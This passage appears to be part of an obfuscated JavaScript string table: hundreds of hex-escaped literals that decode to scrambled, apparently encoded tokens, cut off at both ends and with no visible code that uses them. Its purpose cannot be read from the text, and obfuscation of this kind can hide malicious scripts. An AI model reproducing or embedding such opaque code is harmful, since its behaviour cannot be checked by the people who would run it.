','\x57\x52\x70\x64\x4d\x59\x31\x4d\x57\x51\x6c\x64\x51\x65\x78\x63\x52\x38\x6b\x6b\x57\x4f\x69','\x57\x52\x62\x4a\x57\x37\x46\x63\x4e\x61','\x57\x35\x35\x33\x57\x4f\x2f\x63\x4c\x72\x79\x4c\x6b\x38\x6b\x61\x65\x4e\x38','\x57\x4f\x72\x62\x41\x75\x50\x61\x66\x38\x6b\x4f\x6e\x78\x64\x63\x52\x57','\x57\x37\x65\x67\x57\x4f\x61\x55\x57\x4f\x78\x64\x4d\x38\x6b\x51\x43\x53\x6f\x53\x57\x51\x61','\x57\x50\x71\x4a\x67\x4a\x75','\x71\x6d\x6b\x43\x57\x34\x6d','\x70\x43\x6f\x6e\x45\x71','\x73\x6d\x6f\x66\x44\x33\x76\x74\x78\x75\x6e\x43\x69\x30\x61','\x44\x53\x6f\x35\x57\x36\x30\x58','\x57\x35\x42\x64\x50\x53\x6f\x4b\x73\x30\x4c\x74\x57\x37\x74\x63\x4b\x32\x5a\x64\x52\x71','\x73\x38\x6b\x38\x74\x53\x6f\x4d','\x63\x71\x42\x63\x47\x77\x75\x5a\x57\x52\x42\x63\x4b\x43\x6b\x76\x57\x51\x34\x6b','\x57\x50\x6c\x64\x47\x77\x33\x64\x4e\x4a\x69\x43\x79\x63\x38\x6a\x57\x37\x6d','\x64\x33\x56\x64\x51\x67\x75','\x6c\x47\x46\x64\x4d\x6d\x6f\x6b','\x57\x36\x6d\x41\x57\x50\x75\x73\x57\x4f\x78\x64\x50\x38\x6b\x61\x43\x53\x6f\x30\x57\x37\x4f','\x57\x37\x6e\x2f\x57\x37\x37\x64\x56\x4a\x33\x63\x52\x6d\x6b\x4f\x57\x51\x64\x64\x50\x57','\x57\x51\x5a\x64\x52\x43\x6f\x30\x57\x35\x71','\x57\x37\x4e\x64\x55\x63\x52\x64\x51\x57','\x72\x57\x4a\x63\x56\x67\x43\x68\x57\x34\x46\x63\x4c\x6d\x6b\x79','\x76\x6d\x6b\x76\x79\x63\x6e\x54\x68\x6d\x6f\x50\x78\x73\x53','\x79\x53\x6f\x63\x66\x61\x69\x78\x57\x37\x57\x72\x57\x35\x2f\x64\x53\x47','\x76\x43\x6f\x35\x57\x50\x79\x4c','\x6f\x57\x4a\x63\x4f\x4c\x38','\x57\x36\x46\x63\x4b\x6d\x6f\x63\x42\x47','\x76\x58\x42\x63\x55\x62\x4b','\x79\x6d\x6f\x56\x67\x6d\x6b\x69','\x57\x52\x78\x63\x50\x43\x6f\x72\x57\x50\x35\x77\x57\x36\x74\x63\x4e\x43\x6f\x52','\x6b\x4b\x43\x46\x46\x43\x6f\x59\x7a\x53\x6b\x66\x6a\x30\x38\x4f','\x57\x4f\x2f\x63\x54\x5a\x7a\x56','\x79\x53\x6b\x47\x74\x53\x6b\x73\x42\x38\x6b\x53\x6b\x59\x5a\x63\x49\x68\x34','\x57\x34\x50\x57\x6e\x30\x57','\x6e\x38\x6f\x55\x6b\x53\x6f\x79\x6e\x75\x47\x63\x78\x57\x47\x51','\x6f\x43\x6b\x61\x43\x38\x6f\x36\x74\x38\x6f\x4d\x57\x4f\x52\x64\x56\x53\x6b\x74\x76\x47','\x57\x4f\x78\x64\x48\x6d\x6b\x62\x57\x50\x76\x75\x57\x37\x4a\x64\x48\x53\x6f\x56\x67\x77\x65','\x67\x43\x6f\x62\x62\x53\x6f\x39\x75\x6d\x6f\x4f','\x77\x6d\x6f\x5a\x57\x36\x5a\x63\x50\x61','\x57\x4f\x71\x32\x57\x4f\x6d\x34','\x70\x43\x6b\x71\x71\x6d\x6f\x53','\x42\x43\x6f\x70\x57\x37\x38\x6d\x57\x35\x42\x64\x53\x38\x6b\x6c\x57\x36\x57','\x57\x52\x52\x63\x4b\x47\x47\x55','\x57\x51\x37\x63\x56\x6d\x6f\x78\x57\x50\x30','\x79\x53\x6b\x42\x74\x53\x6b\x74\x68\x6d\x6b\x42\x6e\x4a\x33\x64\x4b\x66\x47','\x57\x50\x50\x33\x63\x66\x57','\x57\x37\x43\x42\x74\x43\x6b\x51\x44\x38\x6b\x56\x61\x4d\x61\x45\x6a\x61','\x67\x53\x6b\x4a\x57\x51\x54\x39\x77\x64\x58\x66\x57\x52\x4c\x75\x6c\x61','\x6e\x38\x6b\x51\x66\x58\x57','\x57\x35\x78\x63\x4b\x43\x6f\x59\x57\x52\x4c\x53\x57\x4f\x68\x63\x4c\x53\x6f\x39','\x57\x50\x46\x64\x4c\x53\x6f\x76\x57\x51\x37\x63\x4b\x6d\x6b\x74\x74\x64\x78\x64\x51\x66\x43','\x57\x50\x2f\x64\x4e\x31\x4e\x64\x53\x61','\x75\x6d\x6f\x54\x57\x37\x58\x55\x57\x4f\x78\x63\x55\x38\x6b\x50\x57\x52\x4f\x77\x70\x61','\x57\x35\x58\x2b\x57\x52\x4e\x64\x4b\x4a\x65\x55\x68\x6d\x6f\x44\x6f\x67\x34','\x61\x43\x6f\x7a\x64\x43\x6b\x4c\x45\x57\x34\x37\x61\x6d\x6b\x4e\x57\x36\x34','\x57\x50\x68\x63\x4a\x57\x4f\x71\x57\x4f\x47\x74','\x57\x52\x50\x33\x6d\x43\x6f\x64','\x72\x43\x6b\x44\x57\x50\x6e\x61\x6b\x64\x62\x56\x57\x50\x48\x34\x6e\x61','\x79\x61\x66\x66\x42\x71','\x73\x6d\x6b\x49\x6f\x32\x6e\x4f\x76\x67\x7a\x48\x6f\x30\x69','\x57\x34\x57\x75\x66\x47\x75','\x57\x4f\x6a\x41\x6f\x43\x6b\x75','\x63\x53\x6f\x2b\x57\x50\x6e\x61\x6b\x64\x62\x59\x57\x51\x7a\x34\x62\x71','\x57\x34\x78\x63\x4d\x53\x6f\x69\x72\x57','\x57\x35\x4f\x38\x78\x43\x6b\x57','\x6e\x6d\x6b\x52\x57\x35\x68\x63\x49\x43\x6f\x55\x57\x50\x35\x54\x57\x4f\x4c\x6e\x57\x51\x6d','\x64\x75\x56\x63\x49\x66\x38\x71\x57\x37\x68\x63\x4b\x6d\x6b\x46\x57\x4f\x75','\x57\x51\x6c\x64\x4a\x5a\x30\x6c','\x6d\x38\x6f\x61\x69\x5a\x57','\x6b\x6d\x6f\x67\x68\x43\x6f\x42\x76\x43\x6b\x6c\x57\x4f\x4e\x64\x54\x38\x6b\x74\x76\x47','\x78\x32\x70\x63\x51\x6d\x6b\x70','\x57\x35\x4e\x63\x49\x59\x71\x72\x57\x50\x47\x45','\x57\x51\x52\x63\x56\x72\x76\x6b','\x57\x50\x31\x36\x57\x36\x6c\x63\x52\x61\x68\x63\x4f\x47','\x6a\x43\x6b\x35\x65\x53\x6f\x37\x74\x6d\x6b\x6f\x57\x4f\x52\x63\x4e\x71\x42\x64\x49\x71','\x57\x52\x6e\x59\x61\x38\x6f\x74\x57\x52\x48\x31','\x6c\x53\x6f\x74\x70\x77\x50\x70\x41\x4e\x53\x57\x62\x68\x69','\x57\x52\x72\x4c\x67\x53\x6f\x70\x57\x51\x35\x49\x57\x4f\x54\x30\x7a\x6d\x6f\x52','\x57\x37\x53\x51\x6f\x58\x5a\x63\x49\x6d\x6f\x38\x76\x57\x79','\x63\x6d\x6f\x69\x57\x37\x4f\x69\x57\x4f\x5a\x64\x4c\x53\x6b\x76\x57\x52\x75\x75\x6d\x61','\x42\x38\x6f\x32\x44\x6d\x6b\x31','\x70\x48\x4a\x64\x47\x72\x2f\x63\x4d\x43\x6f\x75\x57\x4f\x53\x48\x43\x38\x6f\x50','\x75\x43\x6f\x34\x57\x34\x33\x64\x4e\x43\x6b\x34\x57\x50\x39\x5a\x57\x50\x2f\x64\x49\x43\x6b\x58','\x71\x6d\x6b\x6d\x78\x38\x6f\x6e','\x66\x38\x6f\x34\x57\x4f\x44\x5a','\x57\x52\x4b\x52\x61\x53\x6f\x57\x57\x4f\x62\x69\x57\x37\x31\x73\x41\x38\x6f\x63','\x7a\x48\x33\x64\x4a\x53\x6b\x76\x57\x51\x6a\x78\x57\x4f\x4e\x64\x50\x71\x76\x62','\x57\x34\x4c\x30\x67\x5a\x53','\x57\x51\x70\x63\x48\x6d\x6b\x48\x57\x35\x7a\x59\x57\x34\x78\x63\x50\x6d\x6b\x68\x57\x4f\x4e\x64\x51\x61','\x67\x6d\x6b\x6c\x57\x37\x44\x30\x74\x77\x58\x6c\x57\x52\x48\x61\x65\x47','\x57\x51\x70\x64\x52\x77\x33\x63\x47\x67\x65\x52\x41\x71\x30','\x57\x34\x52\x64\x4c\x38\x6f\x6a\x57\x35\x30','\x57\x4f\x76\x42\x62\x53\x6f\x51','\x74\x53\x6b\x37\x57\x51\x42\x63\x54\x43\x6f\x44\x42\x61\x54\x32\x57\x50\x78\x64\x47\x61','\x6e\x6d\x6f\x56\x67\x49\x57','\x6b\x6d\x6f\x4a\x65\x43\x6b\x63\x77\x78\x75\x66\x71\x53\x6b\x51\x57\x35\x38','\x57\x37\x74\x64\x50\x38\x6f\x48\x68\x6d\x6f\x6f\x57\x50\x72\x71\x44\x4c\x5a\x63\x53\x71','\x57\x35\x33\x64\x4c\x4b\x52\x63\x56\x78\x7a\x32\x57\x4f\x71\x59\x74\x57\x4b','\x43\x53\x6b\x73\x66\x43\x6f\x74','\x57\x52\x46\x63\x4b\x6d\x6f\x62\x57\x4f\x6e\x64\x57\x34\x74\x63\x50\x53\x6b\x67','\x64\x6d\x6f\x51\x6e\x43\x6b\x6b\x42\x4d\x72\x64\x76\x6d\x6b\x32\x57\x34\x43','\x73\x43\x6f\x42\x72\x43\x6b\x38','\x57\x4f\x37\x64\x54\x43\x6f\x6f\x57\x50\x46\x63\x51\x6d\x6b\x44\x43\x66\x56\x64\x4b\x76\x43','\x57\x36\x65\x69\x71\x71','\x57\x50\x7a\x64\x6b\x53\x6f\x76\x57\x50\x72\x61\x57\x4f\x65','\x74\x6d\x6b\x32\x57\x34\x33\x64\x4d\x6d\x6b\x64','\x77\x38\x6b\x4d\x57\x35\x70\x63\x52\x61','\x6b\x6d\x6f\x73\x61\x43\x6f\x45','\x69\x53\x6f\x70\x57\x35\x46\x63\x4e\x53\x6b\x71\x44\x68\x52\x64\x53\x43\x6f\x79\x6a\x47','\x64\x5a\x68\x63\x4c\x38\x6f\x42\x57\x35\x70\x63\x52\x58\x38\x6f\x74\x4e\x57','\x75\x43\x6f\x79\x6a\x38\x6b\x69\x62\x75\x65\x39\x72\x4a\x62\x44','\x57\x35\x52\x63\x52\x33\x6d\x48','\x57\x50\x69\x66\x57\x34\x4b\x6f','\x46\x53\x6b\x51\x6a\x6d\x6b\x66\x72\x43\x6b\x50\x67\x58\x42\x63\x4a\x31\x6d','\x57\x37\x39\x35\x64\x67\x6e\x58','\x57\x51\x47\x56\x57\x37\x30\x48','\x63\x53\x6f\x62\x78\x65\x4b','\x41\x53\x6f\x4e\x68\x48\x69\x31\x57\x35\x43\x48','\x62\x53\x6f\x78\x67\x43\x6f\x76','\x57\x50\x6d\x31\x57\x36\x44\x4f\x57\x34\x2f\x64\x53\x58\x43\x36\x57\x36\x70\x63\x4b\x47','\x57\x4f\x70\x63\x54\x57\x4f\x66\x57\x52\x34\x34\x73\x59\x37\x63\x4d\x53\x6b\x50','\x69\x53\x6b\x63\x61\x43\x6b\x34','\x6b\x6d\x6f\x74\x72\x38\x6f\x67','\x66\x71\x5a\x63\x4a\x67\x75\x67\x57\x34\x64\x63\x4e\x53\x6b\x61','\x57\x50\x76\x53\x6d\x6d\x6f\x55\x63\x38\x6f\x30\x57\x52\x46\x64\x53\x66\x4e\x63\x51\x47','\x57\x52\x44\x58\x57\x37\x56\x63\x52\x61\x2f\x63\x4a\x6d\x6b\x6a\x57\x52\x4e\x63\x56\x78\x34','\x72\x43\x6b\x75\x42\x6d\x6f\x52\x7a\x38\x6b\x52\x6c\x5a\x5a\x63\x49\x65\x38','\x57\x34\x70\x64\x55\x61\x53\x44\x57\x35\x62\x77\x79\x67\x46\x64\x4b\x71','\x79\x78\x30\x56\x66\x38\x6b\x72\x57\x34\x4a\x63\x54\x6d\x6f\x4c\x77\x53\x6f\x50\x69\x43\x6f\x68\x6c\x47','\x44\x53\x6b\x74\x46\x6d\x6f\x6e\x72\x53\x6f\x57\x57\x4f\x6c\x64\x4d\x6d\x6b\x62\x6d\x71','\x57\x35\x53\x4c\x61\x77\x7a\x75\x45\x53\x6f\x30\x57\x4f\x42\x63\x48\x76\x4f','\x57\x34\x30\x74\x57\x50\x30\x78','\x57\x51\x68\x63\x4d\x57\x53','\x77\x6d\x6b\x4b\x79\x61\x61','\x69\x53\x6b\x4f\x57\x34\x46\x63\x4d\x43\x6b\x6f\x44\x68\x52\x64\x56\x71','\x72\x43\x6f\x57\x78\x4a\x53','\x57\x4f\x4e\x63\x4b\x43\x6f\x49\x57\x51\x48\x50\x57\x36\x46\x63\x50\x43\x6f\x64\x63\x65\x30','\x57\x4f\x62\x4e\x6a\x38\x6f\x74\x57\x50\x58\x50\x57\x4f\x31\x46\x43\x6d\x6b\x42','\x66\x6d\x6b\x56\x6f\x49\x31\x36\x66\x72\x50\x64\x77\x61','\x57\x52\x70\x63\x4f\x59\x44\x49\x57\x50\x4e\x64\x55\x57','\x57\x4f\x71\x52\x62\x53\x6f\x77','\x64\x4c\x43\x74\x78\x43\x6f\x6c\x41\x6d\x6b\x2b\x43\x78\x62\x5a','\x63\x43\x6f\x79\x57\x34\x52\x63\x4d\x43\x6f\x4e\x57\x52\x35\x6d\x57\x52\x44\x58\x57\x51\x53','\x77\x53\x6f\x54\x46\x43\x6f\x64\x42\x53\x6f\x36\x64\x71\x56\x63\x52\x68\x38','\x63\x62\x7a\x2b\x44\x53\x6b\x66\x75\x38\x6f\x57\x64\x4d\x56\x64\x4c\x61','\x6e\x53\x6b\x4f\x57\x37\x2f\x63\x49\x43\x6f\x54\x57\x36\x76\x50\x57\x4f\x6a\x4f\x57\x4f\x30','\x78\x38\x6f\x70\x57\x36\x6d\x74\x57\x35\x52\x64\x4d\x43\x6b\x6c\x57\x35\x4f','\x45\x43\x6f\x4a\x67\x64\x62\x75\x45\x4d\x54\x63\x65\x71','\x43\x49\x78\x63\x4e\x53\x6b\x47','\x74\x4a\x70\x63\x50\x38\x6f\x34\x6c\x43\x6b\x47\x57\x4f\x70\x63\x48\x43\x6b\x53\x57\x50\x61','\x57\x52\x43\x54\x57\x36\x54\x4f\x57\x35\x78\x64\x4a\x62\x53\x36\x57\x37\x5a\x64\x4f\x57','\x57\x34\x34\x51\x57\x52\x31\x4c\x57\x51\x5a\x64\x4b\x6d\x6b\x52\x77\x43\x6f\x34','\x76\x6d\x6f\x67\x68\x57','\x57\x37\x48\x4d\x70\x57\x44\x41\x6c\x43\x6b\x5a\x57\x36\x43\x6d\x57\x36\x38','\x57\x34\x74\x64\x4d\x43\x6f\x70\x64\x53\x6f\x73\x57\x4f\x48\x39\x75\x47','\x6b\x78\x68\x63\x4f\x75\x79','\x57\x51\x47\x64\x57\x36\x6a\x4d\x57\x36\x4a\x64\x56\x74\x30\x37\x57\x35\x69','\x68\x57\x72\x51\x46\x43\x6f\x59\x62\x6d\x6b\x63\x6a\x77\x6d\x50','\x57\x50\x5a\x64\x54\x57\x7a\x47\x57\x4f\x64\x64\x4a\x61','\x64\x38\x6b\x53\x6c\x6d\x6b\x6e','\x57\x52\x4a\x64\x4c\x61\x76\x47','\x57\x35\x56\x64\x56\x31\x64\x64\x4d\x61','\x6a\x63\x54\x42\x66\x38\x6b\x43\x57\x51\x5a\x64\x50\x38\x6f\x6b','\x44\x6d\x6f\x53\x64\x4a\x39\x70\x6b\x68\x54\x76\x71\x64\x4f','\x66\x47\x5a\x64\x49\x4b\x38\x69\x57\x36\x6c\x63\x49\x53\x6b\x63\x57\x35\x39\x66','\x76\x6d\x6f\x66\x57\x37\x58\x56\x57\x52\x46\x64\x4b\x38\x6b\x50\x57\x35\x38\x31\x62\x57','\x7a\x4e\x4e\x64\x50\x53\x6b\x47\x57\x50\x75\x42\x57\x50\x6c\x64\x51\x71\x62\x6f','\x42\x53\x6f\x41\x65\x71\x6d\x2b\x57\x35\x75\x6d\x57\x34\x5a\x64\x47\x6d\x6f\x51','\x57\x36\x33\x63\x53\x43\x6f\x54\x77\x78\x66\x37\x57\x34\x46\x63\x4f\x65\x43','\x57\x37\x6c\x64\x4c\x74\x34\x6e','\x72\x32\x2f\x63\x56\x77\x6d\x5a','\x57\x4f\x6a\x61\x67\x43\x6b\x67\x57\x36\x72\x38\x57\x4f\x66\x4c\x74\x6d\x6f\x50','\x6b\x38\x6f\x4c\x57\x50\x62\x32\x74\x67\x66\x53\x57\x51\x6a\x73\x65\x61','\x6c\x33\x61\x59\x44\x43\x6f\x5a\x63\x6d\x6b\x65\x63\x32\x30\x5a','\x57\x36\x50\x4e\x7a\x5a\x6d','\x6a\x72\x2f\x63\x4a\x62\x30','\x57\x51\x2f\x63\x56\x57\x61\x31\x57\x4f\x42\x64\x56\x4e\x4e\x63\x50\x53\x6b\x33\x57\x52\x47','\x76\x6d\x6f\x79\x65\x48\x6d\x64\x57\x37\x75\x53\x57\x4f\x37\x64\x47\x6d\x6b\x71','\x57\x52\x47\x73\x76\x6d\x6b\x43','\x66\x67\x64\x64\x4f\x64\x6c\x63\x50\x63\x4f\x44\x6e\x75\x34\x66','\x68\x4c\x42\x63\x53\x63\x47','\x6b\x43\x6f\x46\x6c\x53\x6b\x69\x43\x66\x4b\x75\x65\x6d\x6f\x64\x57\x52\x65','\x62\x33\x38\x56\x71\x53\x6f\x32\x57\x50\x78\x64\x51\x43\x6f\x46\x46\x53\x6b\x5a','\x43\x49\x2f\x63\x56\x6d\x6b\x54','\x68\x33\x57\x33\x46\x6d\x6f\x47\x45\x38\x6b\x36','\x6c\x68\x5a\x64\x4a\x66\x68\x63\x4d\x62\x6d\x5a\x70\x30\x66\x7a','\x57\x50\x43\x64\x73\x6d\x6b\x6d','\x61\x4a\x50\x67\x6c\x53\x6f\x70\x42\x53\x6f\x4f\x6a\x61\x6c\x64\x4d\x47','\x57\x37\x2f\x63\x4b\x32\x57\x6f','\x78\x53\x6f\x58\x57\x51\x76\x38\x42\x32\x4b\x67','\x6d\x4e\x68\x64\x4f\x77\x65','\x71\x53\x6f\x35\x57\x35\x2f\x63\x4d\x43\x6f\x53\x72\x65\x68\x63\x4a\x6d\x6f\x43','\x6a\x38\x6f\x6c\x57\x35\x46\x64\x4d\x38\x6f\x51\x57\x36\x4c\x53\x57\x36\x6e\x30\x57\x51\x79','\x57\x51\x6a\x47\x63\x43\x6f\x74\x57\x50\x39\x31\x57\x51\x76\x67\x43\x6d\x6b\x79','\x7a\x48\x37\x63\x49\x43\x6b\x76\x57\x52\x4b\x38\x57\x4f\x33\x64\x51\x64\x75\x68','\x57\x50\x62\x6a\x57\x35\x56\x63\x48\x4a\x78\x63\x4a\x6d\x6b\x6e\x57\x4f\x75','\x62\x38\x6f\x34\x57\x37\x33\x63\x47\x53\x6f\x37\x57\x52\x62\x50\x57\x37\x66\x6e\x57\x35\x47','\x57\x4f\x31\x39\x57\x36\x42\x63\x56\x4e\x42\x63\x51\x38\x6b\x56\x57\x36\x4e\x63\x54\x66\x38','\x67\x43\x6b\x73\x57\x50\x43\x2f\x57\x4f\x52\x64\x4f\x53\x6f\x45\x57\x36\x34\x74\x62\x71','\x46\x6d\x6b\x63\x57\x36\x68\x64\x50\x61','\x64\x6d\x6b\x6f\x66\x61','\x57\x50\x52\x64\x55\x32\x68\x64\x4d\x31\x4f\x71\x42\x5a\x30\x54\x57\x51\x57','\x57\x4f\x46\x64\x49\x73\x43\x31\x57\x50\x69\x69\x76\x58\x42\x63\x55\x61','\x67\x43\x6f\x49\x57\x51\x76\x49','\x66\x72\x33\x63\x49\x30\x69','\x57\x35\x53\x4b\x76\x68\x44\x73\x69\x38\x6f\x46\x57\x51\x64\x63\x4b\x76\x71','\x72\x6d\x6b\x61\x57\x36\x78\x64\x50\x61','\x6d\x53\x6b\x61\x64\x6d\x6f\x6c\x43\x43\x6b\x78\x57\x52\x6c\x63\x54\x61\x56\x64\x55\x57','\x61\x66\x4e\x63\x4e\x75\x42\x64\x55\x53\x6f\x43\x57\x50\x61\x4a\x77\x43\x6f\x38','\x66\x38\x6f\x78\x57\x35\x2f\x63\x4e\x53\x6b\x77\x73\x4e\x37\x64\x4b\x6d\x6f\x79\x6a\x61','\x57\x36\x4e\x63\x53\x4a\x39\x4f\x57\x35\x54\x34\x78\x47\x65','\x57\x37\x4c\x71\x63\x32\x72\x54\x43\x38\x6f\x75\x57\x50\x74\x63\x55\x71\x69','\x68\x53\x6f\x34\x6d\x62\x66\x61\x65\x47\x72\x33\x75\x53\x6b\x2f','\x57\x50\x65\x38\x6e\x58\x52\x63\x56\x38\x6f\x42\x41\x58\x68\x63\x49\x53\x6b\x76','\x70\x53\x6b\x73\x57\x51\x54\x33\x42\x59\x61\x74\x57\x51\x39\x62\x63\x57','\x41\x32\x4e\x63\x4a\x38\x6b\x66\x63\x43\x6b\x50\x57\x52\x5a\x63\x48\x43\x6b\x71\x57\x34\x79','\x78\x72\x68\x64\x4c\x43\x6b\x77\x57\x50\x53\x6c\x57\x50\x6c\x64\x52\x47\x71\x76','\x57\x52\x4f\x48\x78\x67\x71','\x79\x38\x6f\x32\x74\x53\x6b\x74\x46\x38\x6b\x53\x6d\x49\x70\x63\x50\x57\x38','\x57\x51\x2f\x64\x47\x59\x33\x64\x4e\x5a\x44\x6c\x57\x50\x54\x4a\x6b\x4a\x38','\x57\x35\x43\x74\x68\x47\x39\x65\x6b\x53\x6b\x2b\x57\x50\x69\x61\x57\x4f\x43','\x64\x6d\x6b\x74\x7a\x53\x6f\x59\x76\x43\x6f\x54\x57\x37\x5a\x64\x54\x43\x6b\x59\x6e\x47','\x63\x67\x78\x63\x4f\x62\x2f\x63\x48\x53\x6b\x6c\x57\x52\x4f\x2f\x42\x6d\x6b\x59','\x45\x6d\x6f\x4c\x57\x37\x39\x34','\x57\x36\x56\x64\x53\x4e\x6a\x6c\x67\x33\x56\x63\x49\x4c\x42\x63\x47\x30\x71','\x6d\x4e\x53\x37\x6f\x61','\x65\x65\x57\x72\x6a\x6d\x6f\x71\x42\x38\x6f\x53\x69\x58\x33\x64\x49\x57','\x6f\x6d\x6b\x2f\x65\x4c\x30','\x73\x6d\x6b\x31\x45\x38\x6f\x2f','\x67\x31\x4a\x63\x52\x72\x4e\x63\x56\x38\x6b\x69\x57\x52\x79\x69\x74\x38\x6b\x31','\x77\x4d\x4a\x64\x51\x43\x6b\x48\x57\x4f\x35\x43\x57\x52\x68\x64\x4e\x61\x69\x34','\x57\x35\x62\x55\x42\x43\x6b\x79','\x57\x52\x2f\x64\x4a\x74\x61\x63\x57\x52\x44\x69\x42\x59\x64\x63\x4d\x53\x6f\x6f','\x44\x43\x6f\x4b\x65\x75\x43\x38\x57\x37\x4f\x69\x57\x37\x42\x64\x47\x6d\x6f\x31','\x57\x51\x4a\x63\x48\x38\x6f\x31\x57\x37\x65','\x71\x43\x6f\x54\x6c\x4a\x61\x46\x57\x37\x53\x6c\x57\x4f\x42\x64\x55\x6d\x6f\x4b','\x67\x6d\x6f\x36\x70\x43\x6b\x74\x57\x36\x56\x63\x56\x38\x6b\x44','\x68\x38\x6f\x6f\x57\x34\x37\x63\x4e\x61','\x57\x51\x54\x53\x57\x4f\x68\x64\x52\x47','\x67\x43\x6b\x70\x72\x53\x6f\x52\x75\x53\x6f\x37','\x6f\x57\x52\x64\x50\x76\x74\x63\x50\x65\x30\x4d\x66\x67\x39\x55','\x66\x61\x74\x64\x4d\x67\x42\x63\x50\x59\x69\x66\x6a\x33\x71\x6a','\x68\x71\x6e\x76\x41\x53\x6f\x52\x57\x51\x4a\x64\x4f\x38\x6f\x53\x44\x38\x6f\x58','\x62\x6d\x6f\x4c\x6e\x53\x6f\x4a','\x57\x52\x31\x43\x67\x6d\x6f\x49\x75\x53\x6f\x78\x57\x50\x6c\x64\x4c\x61','\x6b\x43\x6f\x50\x6c\x6d\x6b\x2f\x6a\x4c\x53\x62\x6b\x49\x65\x6b','\x57\x36\x37\x63\x51\x38\x6f\x30\x6c\x68\x39\x79\x57\x36\x4e\x64\x47\x30\x37\x64\x49\x71','\x66\x75\x46\x63\x56\x72\x4f\x30\x57\x34\x5a\x63\x52\x53\x6b\x4a\x57\x51\x61\x64','\x57\x34\x35\x43\x6b\x73\x71','\x57\x37\x2f\x63\x4a\x76\x69\x6d','\x57\x50\x61\x55\x57\x50\x52\x63\x52\x62\x64\x63\x48\x43\x6f\x41\x57\x36\x70\x63\x49\x67\x57','\x67\x31\x42\x63\x52\x73\x53','\x61\x6d\x6f\x67\x70\x38\x6b\x66','\x74\x43\x6b\x47\x6f\x64\x57','\x70\x38\x6f\x5a\x67\x5a\x6e\x31\x6f\x62\x30','\x62\x4c\x37\x64\x51\x66\x4f','\x68\x43\x6f\x34\x61\x43\x6f\x72\x75\x38\x6b\x79\x57\x4f\x46\x63\x52\x58\x64\x64\x4f\x61','\x57\x51\x4f\x76\x64\x38\x6b\x49\x57\x4f\x4f\x55\x42\x61\x4a\x64\x51\x49\x75','\x63\x43\x6f\x78\x46\x38\x6b\x53','\x66\x6d\x6b\x59\x57\x50\x76\x78\x6c\x58\x6e\x43\x57\x50\x57','\x70\x4e\x5a\x63\x4a\x5a\x68\x63\x56\x43\x6f\x75\x57\x4f\x53\x4f\x43\x38\x6b\x6f','\x57\x51\x50\x55\x41\x6d\x6b\x76\x57\x52\x57\x37\x71\x72\x42\x64\x54\x4e\x61','\x43\x38\x6b\x36\x44\x59\x30','\x75\x43\x6b\x59\x57\x37\x5a\x64\x49\x71','\x57\x51\x66\x44\x74\x4d\x7a\x74\x6a\x38\x6b\x6e\x79\x4b\x4a\x63\x4d\x71','\x63\x4b\x74\x63\x4a\x57\x37\x63\x4a\x53\x6b\x79','\x57\x4f\x2f\x63\x56\x72\x72\x49','\x6f\x53\x6b\x61\x46\x38\x6f\x36\x75\x6d\x6f\x6c\x57\x52\x68\x64\x53\x43\x6b\x69\x6c\x57','\x57\x36\x52\x63\x53\x38\x6f\x30\x76\x78\x39\x42\x57\x36\x4e\x64\x47\x75\x37\x64\x4a\x47','\x57\x52\x43\x2b\x44\x6d\x6b\x75\x57\x4f\x75\x31\x45\x58\x4e\x64\x50\x4d\x30','\x57\x34\x4f\x38\x57\x35\x6a\x37','\x61\x43\x6b\x51\x69\x30\x6e\x6e\x6c\x63\x54\x76\x63\x71','\x57\x51\x66\x63\x74\x4d\x7a\x73\x67\x43\x6b\x6e\x79\x75\x4a\x64\x56\x57','\x57\x52\x35\x39\x46\x6d\x6b\x6c\x46\x38\x6f\x63\x44\x57','\x57\x34\x74\x64\x54\x67\x35\x6d\x61\x68\x68\x63\x51\x75\x64\x63\x53\x68\x65','\x57\x34\x4f\x36\x6c\x73\x43','\x57\x35\x70\x63\x55\x43\x6f\x4a\x75\x47','\x57\x37\x4a\x64\x56\x47\x50\x4d\x57\x37\x62\x61\x45\x32\x70\x63\x54\x75\x43','\x6d\x6d\x6b\x79\x57\x51\x7a\x33','\x57\x52\x76\x33\x6a\x53\x6f\x61\x57\x50\x58\x75\x57\x50\x30\x62\x42\x61','\x71\x38\x6f\x44\x79\x73\x66\x52\x6f\x47','\x57\x4f\x33\x64\x49\x49\x4b\x75','\x76\x6d\x6f\x79\x76\x72\x71\x63\x57\x35\x38\x6d\x57\x50\x78\x64\x47\x6d\x6f\x51','\x57\x35\x33\x63\x51\x68\x6a\x6b\x69\x65\x5a\x63\x50\x33\x68\x63\x47\x47','\x57\x35\x53\x4e\x6b\x47','\x7a\x43\x6f\x4d\x66\x6d\x6b\x70\x6a\x47','\x74\x53\x6f\x74\x68\x53\x6b\x4f','\x43\x43\x6f\x7a\x57\x34\x33\x64\x51\x53\x6b\x53\x57\x34\x6d\x48\x57\x4f\x4e\x64\x4e\x6d\x6b\x77','\x42\x38\x6f\x62\x6c\x4c\x30','\x57\x52\x70\x63\x4f\x77\x6a\x54\x57\x50\x56\x63\x52\x33\x4e\x63\x4a\x43\x6b\x4f\x57\x37\x4b','\x57\x35\x53\x4c\x64\x67\x48\x65\x76\x6d\x6f\x30\x57\x4f\x61','\x57\x52\x46\x63\x4a\x38\x6f\x2b\x57\x35\x66\x51\x57\x35\x78\x63\x4f\x6d\x6f\x2b\x57\x52\x70\x64\x50\x61','\x57\x52\x2f\x64\x4a\x48\x4f\x63\x57\x51\x57\x50\x73\x68\x61','\x72\x43\x6f\x53\x6c\x74\x79','\x71\x65\x33\x64\x52\x6d\x6b\x73\x57\x51\x44\x78\x57\x4f\x33\x64\x50\x61\x75\x4e','\x75\x4a\x6c\x63\x4d\x38\x6b\x70\x57\x35\x6d','\x57\x4f\x46\x64\x55\x64\x48\x59\x57\x51\x4e\x64\x51\x75\x65','\x57\x52\x6c\x63\x4e\x71\x75\x2f\x57\x4f\x61\x2f','\x69\x43\x6f\x56\x66\x43\x6f\x67','\x57\x4f\x31\x53\x6e\x6d\x6b\x7a\x6d\x43\x6f\x2b\x57\x4f\x4a\x64\x56\x71','\x57\x52\x57\x35\x64\x53\x6b\x31\x57\x52\x34\x65\x65\x47','\x57\x36\x39\x78\x66\x31\x57','\x57\x51\x47\x55\x57\x34\x46\x64\x55\x59\x46\x63\x49\x6d\x6b\x31\x57\x50\x37\x63\x49\x61','\x6a\x43\x6b\x56\x64\x6d\x6f\x6d\x42\x6d\x6b\x78\x57\x52\x6c\x63\x4d\x71\x56\x64\x55\x47','\x41\x38\x6b\x6f\x57\x37\x5a\x64\x55\x43\x6f\x44\x42\x47\x50\x34\x57\x51\x68\x64\x56\x57','\x68\x6d\x6f\x43\x6a\x53\x6f\x71\x57\x35\x33\x63\x4a\x6d\x6f\x